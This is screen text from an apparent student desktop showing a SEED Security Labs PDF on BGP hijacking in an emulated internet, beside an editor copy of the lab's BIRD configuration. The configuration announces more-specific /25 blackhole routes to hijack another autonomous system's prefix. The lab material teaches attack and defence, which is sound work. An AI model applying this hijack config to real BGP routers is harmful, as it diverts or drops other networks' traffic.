 Activities Text Editor Apr 18 15:35
its454/labs/lab12 at mas SEED Project BGP_Exploration_Attack map BGP_Du.pdf
https://seedsecuritylabs.org/Labs_20.04/Networking/BGP/BGP_Exploration_Attack/BGP_
44 of 49 Automatic Zoom
BGP and Attacks
Introduction
Physical Infrastructure
The BGP Protocol:
Overview
The SEED Internet
Emulator
BGP: IP Prefixes Owned
By AS
BGP Peering
BGP UPDATE Message
Path Selection
BGP Large Commu
BGP for Transit
Autonomous Syst
IP Anycast: a BGP
Application
BGP Hijacking Att
Summary
and choose AS-164 as the target. Our job is to hijack the 10.164.0.0/24 network prefix
owned by AS-164. We add the following entry to the BIRD configuration file on AS-150's BGP
router. We need to run "birdc configure" to load the updated configuration file to the
BIRD daemon.
protocol static hijacks {
ipv4 { table t_bgp; };
route 10.164.0.0/25 blackhole {
bgp_large_community.add(LOCAL_COMM);
};
route 10.164.0.128/25 blackhole {
bgp_large_community.add(LOCAL_COMM);
};
}
Open *Untitled Document 1 Save
1 protocol static hijacks {
2 ipv4 { table t_bgp; };
3 route 10.154.0.0/25 blackhole{
4 bgp_large_community.add(LOCAL_COMM);
5 };
6 route 10.154.0.128/25 blackhole{
7 bgp_large_community.add(LOCAL_COMM);
8 };
9 }